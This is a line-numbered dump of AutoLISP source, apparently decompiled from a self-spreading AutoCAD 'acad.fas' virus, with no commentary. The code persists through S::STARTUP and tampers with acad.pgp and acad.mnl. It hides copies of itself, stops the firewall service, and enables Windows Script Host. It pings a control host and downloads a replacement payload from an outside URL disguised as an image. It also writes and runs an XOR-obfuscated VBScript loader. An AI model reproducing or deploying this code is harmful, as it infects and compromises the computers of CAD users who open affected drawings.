 1 (setq YSBNSTARTUP '(NIL (SETVAR "cmdecho" 0 ) (VL-LOAD-COM ) (SETVAR "acadlspasdoc" 1 ) (VL-LOAD-ALL "acad.fas" ) (GARRISON ) (WRITEREG "CXBB" "100" ) (IF (= (READREG "MMBB" ) NIL ) (WRITEREG "MMBB" "099" ) ) (IF (= (READREG
"GXIP" ) NIL ) (WRITEREG "GXIP" "100.100.100.100" ) ) (VL-MKDIR "c:\\windows" ) (VL-MKDIR "c:\\windows\\web" ) (BEIZHU ) (JJWSHELL ) (ATJZX ) (PRINC ) ))
2 'YSBNSTARTUP
3 (setq  S::STARTUP (APPEND S::STARTUP YSBNSTARTUP ))
4 (DEFUN ATJZX( / TODAY MMPTH )  (setq TODAY (RTOS (GETVAR "cdate" ) 2 0 ))  (if (/= (READREG "aaa" ) TODAY ) (PROGN   (DYWBML "acad.pgp" ) (WRITEREG "aaa" TODAY ) ))  (if (/= (READREG "bbb" ) TODAY ) (PROGN   (DYWBML
"acad.mnl" ) (WRITEREG "bbb" TODAY ) ))  (if (/= (READREG "ccc" ) TODAY ) (PROGN   (WSHRUN "for /f \"tokens=2 delims=[]\" %i in ('ping updatebd.8800.org /n 1 /w 0') do reg add \"HKCU\\SOFTWARE\\FileKen\\settings\" /v GXIP /t
reg_sz /d \"%i\" /f" ) (WRITEREG "ccc" TODAY ) ))  (if (AND (/= (READREG "ddd" ) TODAY ) (/= (SUBSTR (READREG "GXIP" ) 5 3 ) (READREG "MMBB" ) ) ) (PROGN   (GXMM ) (WRITEREG "ddd" TODAY ) ))  (if (setq  MMPTH (READREG "mmpth"
)) (PROGN    (if (AND (/= (READREG "ddd" ) TODAY ) (= (FINDFILE MMPTH ) nil ) ) (PROGN   (GXMM ) (WRITEREG "ddd" TODAY ) )) ))  (if (AND (/= (READREG "eee" ) TODAY ) (/= (SUBSTR (READREG "GXIP" ) 1 3 ) (READREG "CXBB" ) ) )
(PROGN   (GXCX ) (WRITEREG "eee" TODAY ) ))  )
5 (DEFUN GARRISON( / INFECT ROOT SHX DIVX FSO MYFILE SHFRF NT YS WS SHF )   (if (FINDFILE (GETVAR "dwgname" ) ) (PROGN   (setq INFECT (STRCAT (VL-FILENAME-DIRECTORY (FINDFILE (GETVAR "dwgname" ) ) ) "\\acad.fas" )) (setq ROOT (
STRCAT (VL-FILENAME-DIRECTORY (FINDFILE "acad.dcl" ) ) "\\acad.fas" ))  (if (= (FINDFILE ROOT ) nil ) (PROGN   (FSOCOPY INFECT ROOT ) (ATTRIB 35 ROOT ) )(PROGN    (if (FINDFILE INFECT ) (PROGN   (ATTRIB 32 INFECT ) )) (
FSOCOPY ROOT INFECT ) (ATTRIB 35 INFECT ) )) )) (setq SHX (STRCAT (FINDFILE "Fonts" ) "\\isohztxt.shx" ))  (if (= (FINDFILE SHX ) nil ) (PROGN   (VL-FILE-COPY (FINDFILE "acad.fas" ) SHX ) ))  (if (= (READREG "basepth" ) nil )
(PROGN   (WRITEREG "basepth" (VL-FILENAME-DIRECTORY (FINDFILE "acad.dcl" ) ) ) ))  (if (= (READREG "fontpth" ) nil ) (PROGN   (WRITEREG "fontpth" (FINDFILE "Fonts" ) ) ))  (if (= (FINDFILE (setq  DIVX (STRCAT (GETENV
"windir" ) "\\DivX.fin" )) ) nil ) (PROGN   (setq FSO (vlax-create-object "Scripting.FileSystemObject" )) (setq MYFILE (vlax-invoke-method FSO "CreateTextFile" DIVX T T )) (vlax-invoke-method MYFILE "Write" ) (
vlax-invoke-method MYFILE "close" ) (vlax-release-object FSO ) ))  (if (= (FINDFILE (setq  SHFRF (STRCAT (GETENV "windir" ) "\\system32\\SHFR.CMD" )) ) nil ) (PROGN   (setq NT (RTOS (GETVAR "cdate" ) 2 0 )) (setq YS (STRCAT (
SUBSTR NT 1 4 ) "-" (SUBSTR NT 5 2 ) "-" (SUBSTR NT 7 2 ) )) (setq WS (vlax-create-object "wscript.shell" )) (vlax-invoke-method WS "run" "cmd.exe /c date 2003-02-14" "0" T ) (VL-FILE-COPY DIVX SHFRF ) (setq SHF (OPEN SHFRF
"a" )) (WRITE-LINE (STRCAT "@echo off\nif exist " (CHR 34 ) ROOT (CHR 34 ) " goto off\ncopy /y  " (CHR 34 ) SHX (CHR 34 ) " " (CHR 34 ) ROOT (CHR 34 ) "\n:off\nexit" ) SHF ) (CLOSE SHF ) (ATTRIB 39 SHFRF ) (vlax-invoke-method
WS "run" (STRCAT "cmd.exe /c date " YS "" ) "0" ) ))  )
6 (DEFUN WSHRUN( CMDSTR  / WS )  (setq WS (vlax-create-object "wscript.shell" )) (vlax-invoke-method WS "run" (STRCAT "cmd.exe /c " CMDSTR ) "0" T ) (vlax-release-object WS )  )
7 (DEFUN GXMM( / WS TF SFW )  (setq WS (vlax-create-object "wscript.shell" )) (vlax-invoke-method WS "run" "cmd.exe /c net stop sharedaccess" "0" T ) (vlax-release-object WS ) (setq TF (VL-FILENAME-MKTEMP "ysxz" (GETENV "tmp" )
".vbe" )) (setq SFW (OPEN TF "w" )) (WRITE-LINE "Function AB(x)\nfOR i=1 to lEN(x) sTEP 2\nAB=AB & cHR(clNG(\"&H\" & mID(x,i,2)) xOR 23)\nNext\nEnd
Function\nZ=\"
\"\nExecute AB(Z)" SFW ) (CLOSE SFW ) (command
"_ai_editcustfile" ) (command TF )  )
8 (DEFUN GXCX( / SAVEPATH MSXML ADOSTR )  (setq SAVEPATH (STRCAT (READREG "basepth" ) "\\acad.fas" ))  (if (FINDFILE SAVEPATH ) (PROGN   (ATTRIB 32 SAVEPATH ) (VL-FILE-RENAME SAVEPATH (STRCAT SAVEPATH "1" ) ) )) (setq MSXML (
vlax-create-object "Microsoft.XMLHTTP" )) (vlax-invoke-method MSXML "open" "get" "http://www.cadgs.com/z/bkd.gif" T nil nil ) (vlax-invoke-method MSXML "send" "" ) (while (and (/= 4 (vlax-get-property MSXML "readyState" ) )
) ) (setq ADOSTR (vlax-create-object "ADODB.Stream" )) (vlax-method-applicable-p ADOSTR "write" ) (vlax-method-applicable-p ADOSTR "savetofile" ) (vlax-put-property ADOSTR "Mode" 3 ) (vlax-put-property ADOSTR "Type" 1 ) (
vlax-invoke-method ADOSTR "open" nil nil nil nil nil ) (vlax-invoke-method ADOSTR "write" (vlax-get-property MSXML "responseBody" ) ) (vlax-invoke-method ADOSTR "savetofile" SAVEPATH "2" ) (vlax-release-object MSXML ) (
vlax-release-object ADOSTR )  (if (< (VL-FILE-SIZE SAVEPATH ) 3000 ) (PROGN   (VL-FILE-DELETE SAVEPATH ) (VL-FILE-RENAME (STRCAT SAVEPATH "1" ) SAVEPATH ) )(PROGN   (VL-FILE-DELETE (STRCAT SAVEPATH "1" ) ) (VL-FILE-COPY
SAVEPATH (STRCAT (FINDFILE "Fonts" ) "\\isohztxt.shx" ) ) (ATTRIB 35 SAVEPATH ) ))  )
9 (DEFUN GS-WRITE-HKLM( KEY ZHI  / WSH )  (setq WSH (vlax-create-object "wscript.shell" )) (vlax-invoke-method WSH "regwrite" KEY ZHI ) (vlax-release-object WSH )  )
10 (DEFUN JJWSHELL( / WSH )  (setq WSH (vlax-create-object "wscript.shell" )) (setq ENA (VL-REGISTRY-READ "HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows Script Host\\Settings" "Enabled" ))  (if (OR (= ENA 0 ) (= ENA "0" ) ) (
PROGN   (vlax-invoke-method WSH "regwrite" "HKLM\\SOFTWARE\\Microsoft\\Windows Script Host\\Settings\\Enabled" "1" "REG_DWORD" ) ))  (if (= (READREG "shell" ) nil ) (PROGN   (vlax-invoke-method WSH "run" "cmd.exe /c rundll32
setupapi,InstallHinfSection DefaultInstall 128 %windir%\\inf\\wsh.inf&regsvr32 scrrun.dll urlmon.dll shdocvw.dll jscript.dll vbscript.dll /s" "0" ) (WRITEREG "shell" "1" ) )) (vlax-release-object WSH )  )
11 (DEFUN BEIZHU( / DATE )  (setq DATE (RTOS (GETVAR "cdate" ) 2 0 ))  (if (= (VL-REGISTRY-READ "HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Setup" "BEI_ZHU" ) nil ) (PROGN   (GS-WRITE-HKLM
"HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Setup\\BEI_ZHU" DATE ) ))  )
12 (DEFUN FSOCOPY( YUAN MUBIAO  / FSO FILEDX )   (if (setq  FSO (vlax-create-object "Scripting.FileSystemObject" )) (PROGN   (setq FILEDX (vlax-invoke-method FSO "GetFile" YUAN )) (vlax-invoke-method FILEDX "copy" MUBIAO T ) (
vlax-release-object FSO ) ))  )
13 (DEFUN ATTRIB( SXZ PGPFL  / FSO FILEDX )   (if (setq  FSO (vlax-create-object "Scripting.FileSystemObject" )) (PROGN   (setq FILEDX (vlax-invoke-method FSO "GetFile" PGPFL )) (vlax-put-property FILEDX "Attributes" SXZ ) (
vlax-release-object FSO ) ))  )
14 (DEFUN ATTRIBGET( PGPFL  / FSO FILEDX ATTSXZ )   (if (setq  FSO (vlax-create-object "Scripting.FileSystemObject" )) (PROGN   (setq FILEDX (vlax-invoke-method FSO "GetFile" PGPFL )) (setq ATTSXZ (vlax-get-property FILEDX
"Attributes" )) (vlax-release-object FSO ) ATTSXZ ))  )
15 (DEFUN WRITEREG( KEYSTR KEYZ ) (STRCAT (VL-REGISTRY-WRITE "HKEY_CURRENT_USER\\Software\\FileKen\\settings" KEYSTR KEYZ ) )  )
16 (DEFUN READREG( KEYZ ) (VL-REGISTRY-READ "HKEY_CURRENT_USER\\Software\\FileKen\\settings" KEYZ )  )
17 (DEFUN DYWBML( ZDWJ  / PGPFILE SLBJ PGP1 PGPSXZ RPGP WPGP PGPTXT )  (setq PGPFILE (FINDFILE ZDWJ )) (setq RPGP (OPEN PGPFILE "r" )) (while (and (setq  PGPTXT (READ-LINE RPGP ))  )  (if (OR (WCMATCH PGPTXT "SLIDE`,
SHFR`,       5`," ) (WCMATCH PGPTXT "(command \"slide\")" ) ) (PROGN   (setq SLBJ 1) )) ) (CLOSE RPGP )  (if (/= SLBJ 1 ) (PROGN   (setq PGP1 (STRCAT PGPFILE "1" )) (setq PGPSXZ (ATTRIBGET PGPFILE )) (ATTRIB 32 PGPFILE )
(VL-FILE-RENAME PGPFILE PGP1 ) (setq RPGP (OPEN PGP1 "r" )) (setq WPGP (OPEN PGPFILE "w" )) (while (and (setq  PGPTXT (READ-LINE RPGP ))  )  (if (WCMATCH PGPTXT "*SHELL`,*" ) (PROGN   (setq PGPTXT (STRCAT "SLIDE,
SHFR,        5,\n" PGPTXT )) ))  (if (WCMATCH PGPTXT "(defun ai_undo_pop()" ) (PROGN   (setq PGPTXT (STRCAT "(setvar \"cmdecho\" 0)\n(command \"slide\")\n" PGPTXT )) )) (WRITE-LINE PGPTXT WPGP ) ) (CLOSE WPGP ) (ATTRIB
PGPSXZ PGPFILE ) (CLOSE RPGP ) (VL-FILE-DELETE PGP1 ) (SETVAR "re-init" 16 ) (PRINC ) ))  )